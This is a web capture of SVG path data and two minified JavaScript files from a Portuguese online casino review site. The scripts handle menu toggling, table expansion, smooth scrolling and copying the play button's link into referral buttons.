		<path class="st2" d="M409.3,315c-0.1-0.1-0.2-0.2-0.4-0.2c-0.2,0-0.3,0-0.4,0.1c-0.9,0.8-1.9,1.5-2.9,2.2c-0.1,0.1-0.2,0.2-0.2,0.4
	c0,0.2,0,0.3,0.1,0.4c0.1,0.1,0.2,0.2,0.4,0.2c0.2,0,0.3,0,0.4-0.1c1-0.7,2-1.5,2.9-2.3c0.1,0,0.1-0.1,0.1-0.2
	c0-0.1,0.1-0.1,0.1-0.2c0-0.1,0-0.2,0-0.2C409.4,315.1,409.4,315.1,409.3,315z" />
		<path class="st2" d="M432.5,215.1c-0.1-0.1-0.2-0.3-0.3-0.3c-0.1-0.1-0.3,0-0.4,0c-0.1,0.1-0.3,0.2-0.3,0.3c-0.1,0.1,0,0.3,0,0.4
	c0.5,1.1,1,2.2,1.4,3.4c0.1,0.1,0.2,0.3,0.3,0.3c0.1,0.1,0.3,0.1,0.4,0c0.1-0.1,0.3-0.2,0.3-0.3c0.1-0.1,0.1-0.3,0-0.4
	C433.5,217.3,433,216.2,432.5,215.1z" />
		<path class="st2" d="M435.4,277.9c-0.1,0-0.1,0-0.2,0c-0.1,0-0.2,0-0.2,0.1c-0.1,0-0.1,0.1-0.2,0.1c0,0.1-0.1,0.1-0.1,0.2
	c-0.4,1.2-0.8,2.3-1.2,3.4c-0.1,0.1-0.1,0.3,0,0.4c0.1,0.1,0.2,0.3,0.3,0.3c0,0,0,0,0.1,0c0.1,0,0.3,0,0.4,0
	c0.1-0.1,0.2-0.2,0.3-0.3c0.4-1.1,0.9-2.3,1.2-3.5c0-0.1,0-0.1,0-0.2c0-0.1,0-0.2-0.1-0.2c0-0.1-0.1-0.1-0.1-0.2
	C435.6,277.9,435.5,277.9,435.4,277.9z" />
		<path class="st2" d="M438.1,269.6c0-0.1,0-0.2,0-0.2c0-0.1,0-0.1-0.1-0.2c0-0.1-0.1-0.1-0.2-0.2s-0.1-0.1-0.2-0.1
	c-0.2,0-0.3,0-0.4,0.1c-0.1,0.1-0.2,0.2-0.2,0.4c-0.2,1.2-0.5,2.4-0.8,3.6c0,0.1,0,0.2,0,0.2c0,0.1,0,0.2,0.1,0.2
	c0,0.1,0.1,0.1,0.2,0.2c0.1,0,0.1,0.1,0.2,0.1c0.1,0,0.2,0,0.2,0c0.1,0,0.2,0,0.2-0.1c0.1,0,0.1-0.1,0.2-0.2c0-0.1,0.1-0.1,0.1-0.2
	C437.6,272.1,437.9,270.9,438.1,269.6z" />
		<path class="st2" d="M432.1,286.4c-0.1,0-0.1-0.1-0.2-0.1s-0.2,0-0.2,0c-0.1,0-0.1,0.1-0.2,0.1c-0.1,0.1-0.1,0.1-0.1,0.2
	c-0.5,1.1-1.1,2.2-1.6,3.3c0,0.1-0.1,0.1-0.1,0.2c0,0.1,0,0.2,0,0.2c0,0.1,0.1,0.1,0.1,0.2c0,0.1,0.1,0.1,0.2,0.1
	c0.1,0,0.1,0.1,0.2,0.1c0.1,0,0.2,0,0.2,0c0.1,0,0.1-0.1,0.2-0.1c0.1,0,0.1-0.1,0.1-0.2c0.6-1.1,1.1-2.2,1.7-3.3
	c0.1-0.1,0.1-0.3,0-0.4C432.3,286.6,432.2,286.5,432.1,286.4z" />
		<path class="st2" d="M438.7,246.3c0.1,0,0.2,0,0.3,0s0.2-0.1,0.2-0.1c0.1-0.1,0.1-0.1,0.2-0.2c0-0.1,0.1-0.2,0-0.3
	c-0.1-1.2-0.2-2.5-0.3-3.7c0-0.2-0.1-0.3-0.2-0.4s-0.3-0.1-0.4-0.1c-0.2,0-0.3,0.1-0.4,0.2c-0.1,0.1-0.1,0.3-0.1,0.4
	c0.1,1.2,0.3,2.4,0.3,3.6c0,0.1,0.1,0.2,0.1,0.3C438.5,246.2,438.6,246.2,438.7,246.3z" />
		<path class="st2" d="M422.3,302c-0.1,0-0.1-0.1-0.2-0.1c-0.1,0-0.2,0-0.2,0c-0.1,0-0.2,0-0.2,0.1c-0.1,0-0.1,0.1-0.2,0.1
	c-0.8,0.9-1.6,1.9-2.4,2.8c-0.1,0.1-0.1,0.1-0.1,0.2c0,0.1,0,0.1,0,0.2c0,0.1,0,0.2,0.1,0.2c0,0.1,0.1,0.1,0.1,0.2
	c0.1,0.1,0.1,0.1,0.2,0.1c0.1,0,0.1,0,0.2,0c0.1,0,0.2,0,0.2-0.1c0.1,0,0.1-0.1,0.2-0.1c0.8-0.9,1.6-1.9,2.4-2.8
	c0-0.1,0.1-0.1,0.1-0.2c0-0.1,0-0.2,0-0.2c0-0.1,0-0.2-0.1-0.2C422.4,302.1,422.4,302.1,422.3,302z" />
		<path class="st2" d="M427.7,294.5c-0.1,0-0.1-0.1-0.2-0.1c-0.1,0-0.2,0-0.2,0c-0.1,0-0.1,0-0.2,0.1c-0.1,0-0.1,0.1-0.2,0.2
	c-0.6,1-1.3,2-2,3c0,0.1-0.1,0.1-0.1,0.2s0,0.2,0,0.2c0,0.1,0,0.2,0.1,0.2c0,0.1,0.1,0.1,0.2,0.2c0.1,0,0.1,0.1,0.2,0.1
	c0.1,0,0.2,0,0.2,0c0.1,0,0.1,0,0.2-0.1c0.1,0,0.1-0.1,0.2-0.2c0.7-1,1.4-2,2.1-3.1c0.1-0.1,0.1-0.3,0.1-0.4
	C427.9,294.7,427.8,294.6,427.7,294.5z" />
		<path class="st2" d="M359.3,338.9c-1.2,0.3-2.4,0.6-3.6,0.9c-0.1,0-0.1,0.1-0.2,0.1c-0.1,0-0.1,0.1-0.2,0.2c0,0.1-0.1,0.1-0.1,0.2
	c0,0.1,0,0.2,0,0.2c0,0.1,0.1,0.1,0.1,0.2c0,0.1,0.1,0.1,0.2,0.2c0.1,0,0.1,0.1,0.2,0.1c0.1,0,0.2,0,0.2,0c1.2-0.3,2.4-0.6,3.6-0.9
	c0.1,0,0.1-0.1,0.2-0.1c0.1,0,0.1-0.1,0.1-0.2c0-0.1,0.1-0.1,0.1-0.2c0-0.1,0-0.2,0-0.2c0-0.1-0.1-0.1-0.1-0.2s-0.1-0.1-0.2-0.1
	c-0.1,0-0.1-0.1-0.2-0.1C359.5,338.9,359.4,338.9,359.3,338.9z" />
		<path class="st2" d="M403.3,185.4c0.1,0,0.3,0,0.4,0c0.1-0.1,0.2-0.2,0.3-0.3c0.1-0.1,0.1-0.3,0-0.4c0-0.1-0.1-0.2-0.2-0.3
	c-1-0.7-2.1-1.3-3.1-2c-0.1-0.1-0.3-0.1-0.4-0.1c-0.2,0-0.3,0.1-0.4,0.3c-0.1,0.1-0.1,0.3-0.1,0.4c0,0.2,0.1,0.3,0.3,0.4
	c1.1,0.6,2.1,1.3,3.1,1.9C403.2,185.3,403.2,185.4,403.3,185.4z" />
		<path class="st2" d="M368.1,336.2c-1.2,0.4-2.3,0.8-3.5,1.1c-0.1,0-0.1,0.1-0.2,0.1c-0.1,0-0.1,0.1-0.1,0.2c0,0.1-0.1,0.1-0.1,0.2
	c0,0.1,0,0.2,0,0.2c0,0.1,0.1,0.1,0.1,0.2c0,0.1,0.1,0.1,0.2,0.1c0.1,0,0.1,0.1,0.2,0.1c0.1,0,0.2,0,0.2,0c1.2-0.4,2.4-0.7,3.5-1.1
	c0.1-0.1,0.3-0.2,0.3-0.3s0.1-0.3,0-0.4c-0.1-0.1-0.2-0.3-0.3-0.3S368.3,336.2,368.1,336.2L368.1,336.2z" />
		<path class="st2" d="M385.2,329.4c-1.1,0.5-2.2,1-3.3,1.5c-0.1,0.1-0.2,0.2-0.3,0.3c-0.1,0.1,0,0.3,0,0.4c0.1,0.1,0.2,0.2,0.3,0.3
	s0.3,0.1,0.4,0c1.1-0.5,2.3-1,3.4-1.5c0.1-0.1,0.2-0.2,0.3-0.3c0.1-0.1,0-0.3,0-0.4c-0.1-0.1-0.2-0.2-0.3-0.3
	C385.5,329.3,385.3,329.3,385.2,329.4L385.2,329.4z" />
		<path class="st2" d="M393.3,325.2c-1.1,0.6-2.1,1.2-3.2,1.8c-0.1,0.1-0.2,0.2-0.3,0.3c0,0.1,0,0.3,0,0.4c0.1,0.1,0.2,0.2,0.3,0.3
	c0.1,0,0.3,0,0.4,0c1.1-0.6,2.2-1.2,3.3-1.8c0.1-0.1,0.2-0.2,0.3-0.4c0-0.1,0-0.3-0.1-0.4c-0.1-0.1-0.2-0.2-0.4-0.3
	C393.6,325.1,393.4,325.1,393.3,325.2L393.3,325.2z" />
		<path class="st2" d="M424.1,203.4c0.1,0,0.2,0,0.4,0c0.1,0,0.2-0.1,0.3-0.2c0.1-0.1,0.1-0.2,0.1-0.3c0-0.1-0.1-0.2-0.1-0.3
	c-0.8-0.9-1.6-1.9-2.4-2.8c-0.1-0.1-0.3-0.2-0.4-0.2c-0.2,0-0.3,0-0.4,0.1c-0.1,0.1-0.2,0.2-0.2,0.4c0,0.2,0,0.3,0.1,0.4
	c0.8,0.9,1.6,1.8,2.4,2.8C423.8,203.3,423.9,203.4,424.1,203.4z" />
		<path class="st2" d="M376.7,333.1c-1.1,0.4-2.3,0.9-3.4,1.3c-0.1,0.1-0.3,0.2-0.3,0.3c-0.1,0.1-0.1,0.3,0,0.4
	c0.1,0.1,0.2,0.3,0.3,0.3c0.1,0.1,0.3,0.1,0.4,0c1.2-0.4,2.3-0.9,3.5-1.3c0.1,0,0.1-0.1,0.2-0.1c0.1-0.1,0.1-0.1,0.1-0.2
	c0-0.1,0-0.1,0-0.2c0-0.1,0-0.2,0-0.2c0-0.1-0.1-0.1-0.1-0.2c-0.1-0.1-0.1-0.1-0.2-0.1c-0.1,0-0.1,0-0.2,0
	C376.9,333,376.8,333,376.7,333.1z" />
		<path class="st2" d="M417.8,196.7c0.1,0,0.3,0,0.4,0c0.1-0.1,0.2-0.1,0.3-0.3c0.1-0.1,0.1-0.2,0.1-0.4c0-0.1-0.1-0.2-0.2-0.3
	c-0.9-0.8-1.8-1.7-2.7-2.5c-0.1-0.1-0.3-0.2-0.4-0.1c-0.2,0-0.3,0.1-0.4,0.2c-0.1,0.1-0.2,0.3-0.1,0.4c0,0.2,0.1,0.3,0.2,0.4
	c0.9,0.8,1.8,1.6,2.7,2.5C417.6,196.6,417.7,196.6,417.8,196.7z" />
		<path class="st2" d="M410.8,190.7c0.1,0,0.3,0,0.4,0c0.1-0.1,0.2-0.2,0.3-0.3c0.1-0.1,0.1-0.3,0-0.4c0-0.1-0.1-0.2-0.2-0.3
	c-1-0.7-2-1.5-3-2.2c-0.1,0-0.1-0.1-0.2-0.1c-0.1,0-0.2,0-0.2,0c-0.1,0-0.2,0-0.2,0.1c-0.1,0-0.1,0.1-0.2,0.2c0,0.1-0.1,0.1-0.1,0.2
	c0,0.1,0,0.2,0,0.2c0,0.1,0,0.2,0.1,0.2c0,0.1,0.1,0.1,0.2,0.2c1,0.7,2,1.5,2.9,2.2C410.7,190.6,410.7,190.7,410.8,190.7z" />
		<path class="st3" d="M89.1,17.8l0.3,18.9L159,0.5L89.1,17.8z" />
		<path class="st4" d="M89.1,17.8l0.3,18.9L159,0.5L89.1,17.8z" />
		<path class="st3" d="M92.8,23.3l-3.3,13.3L142.6,8L92.8,23.3z" />
		<path class="st5" d="M92.8,23.3l-3.3,13.3L142.6,8L92.8,23.3z" />
		<path class="st3" d="M82.7,7.6L159,0.5l-53.6,45.8l-12.7-23L159,0.5L89.1,17.8L82.7,7.6z" />
		<path class="st2" d="M78.1,154.3L245,260.5l166.9-106.2L245,0L78.1,154.3z" />
		<path class="st6" d="M379.6,22.5H110.5v294.1h269.1V22.5z" />
		<path class="st2" d="M380,317H110V22.1h270V317z M110.9,316.2h268.3V23H110.9L110.9,316.2z" />
		<path class="st2" d="M191.6,48.9h-55.2v55.2h55.2V48.9z" />
		<path class="st2" d="M192,104.5h-56.1V48.5H192V104.5z M136.8,103.7h54.3V49.3h-54.3L136.8,103.7z" />
		<path class="st2" d="M354.7,125.7H136.4v0.9h218.4V125.7z" />
		<path class="st2" d="M354.7,146.5H136.4v0.9h218.4V146.5z" />
		<path class="st2" d="M354.7,167.2H136.4v0.9h218.4V167.2z" />
		<path class="st2" d="M354.7,187.9H136.4v0.9h218.4V187.9z" />
		<path class="st2" d="M354.7,208.6H136.4v0.9h218.4V208.6z" />
		<path class="st2" d="M354.7,229.3H136.4v0.9h218.4V229.3z" />
		<path class="st7" d="M411.9,362.2H78.1v-208L245,256.1l166.9-101.9V362.2z" />
		<path class="st8" d="M411.8,362H78V154l166.9,101.9L411.8,154V362z" />
	</symbol>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://casinosonline-portugal.com/pt/js/modules/header.min.js
body_size: 578
content:
const header=()=>{const e=document.querySelector(".js-burger"),t=document.querySelector(".js-nav"),s=document.querySelectorAll(".js-nav > ul > li");e.addEventListener("click",(()=>{e.classList.toggle("js-active"),t.classList.toggle("js-active"),document.body.classList.toggle("js-modal-opened")})),s.forEach(((e,t)=>{e.addEventListener("click",(t=>{t.target.classList.contains("js-submenu-btn")&&t.target.parentNode.classList.contains("c-header__nav-submenu-item")?t.target.parentNode.classList.toggle("js-active"):t.target.classList.contains("js-submenu-btn")&&!t.target.parentNode.classList.contains("c-header__nav-submenu-item")&&e.classList.toggle("js-active")}))}))};export default header;

--- FILE ---
content_type: application/javascript
request_url: https://casinosonline-portugal.com/pt/js/modules/general.min.js?v1.4.5
body_size: 601
content:
const general=()=>{function e(e,t,o,c){if("all"===e)for(let e=0;e<t.length;e++)o[e].classList.contains(c)&&(t[e].classList.remove(c),o[e].classList.remove(c));else for(let l=0;l<t.length;l++)if(e!==l){if(!o[l].classList.contains(c))continue;t[l].classList.remove(c),o[l].classList.remove(c)}}const t=document.querySelector("body"),o=document.querySelector(".js-burger"),c=document.querySelector(".js-nav");var l;(l=o,{onEvent:(e,t)=>{l.addEventListener(e,t)}}).onEvent("click",(()=>{o.classList.toggle("o-active"),c.classList.toggle("o-active"),t.classList.toggle("o-lock"),e("all",r,s,"o-active"),e("all",i,n,"o-active")}));const s=document.querySelectorAll(".js-header-arrow"),r=document.querySelectorAll(".js-header-menu"),n=document.querySelectorAll(".js-sub-arrow"),i=document.querySelectorAll(".js-sub-submenu");for(let t=0;t<s.length;t++)s[t].onclick=()=>{r[t].classList.toggle("o-active"),s[t].classList.toggle("o-active"),e(t,r,s,"o-active"),e("all",i,n,"o-active")};for(let t=0;t<n.length;t++)n[t].addEventListener("click",(()=>{i[t].classList.toggle("o-active"),n[t].classList.toggle("o-active"),e(t,i,n,"o-active")}));if(document.querySelector(".js-first-100-btn")&&window.innerWidth<768){const e=document.querySelector(".js-first-100-btn"),t=document.querySelector(".c-first-100");e.addEventListener("click",(()=>{e.classList.toggle("o-active"),t.classList.toggle("o-active"),e.classList.contains("o-active")||setTimeout((()=>{e.scrollIntoView({block:"center",behavior:"smooth"})}),100)}))}if(document.querySelector(".js-more-brand")){const e=document.querySelector(".js-more-brand"),t=document.querySelectorAll(".c-brand-table-item.o-hidden");e.addEventListener("click",(()=>{e.classList.contains("o-active")&&setTimeout((()=>{e.scrollIntoView({block:"center",behavior:"smooth"})}),10);for(let e=0;e<t.length;e++)t[e].classList.toggle("o-hidden");e.classList.toggle("o-active")}))}if(document.querySelector(".js-getRefBtn")){const e=document.querySelectorAll(".js-getRefBtn a"),t=document.querySelector(".o-play-btn").getAttribute("href");for(let o=0;o<e.length;o++)e[o].href=t}};export default general;